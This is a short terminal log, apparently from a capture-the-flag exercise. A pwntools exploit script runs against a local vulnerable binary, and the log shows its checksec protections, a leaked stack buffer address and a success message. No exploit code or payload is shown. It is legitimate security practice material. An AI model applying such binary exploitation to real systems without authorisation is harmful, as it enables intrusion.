 ┌──(pwnenv)(kali㉿DESKTOP-T4C44PD)-[/mnt/d/ctf]
└─$ python3 exploit.py
[*] '/mnt/d/ctf/vuln'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
[+] Starting local process '/mnt/d/ctf/vuln': pid 643
/mnt/d/ctf/exploit.py:6: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil('to: ')
[+] Buffer: 0x7ffe886b8080
b'Great job!\n'
[*] Stopped process '/mnt/d/ctf/vuln' (pid 643)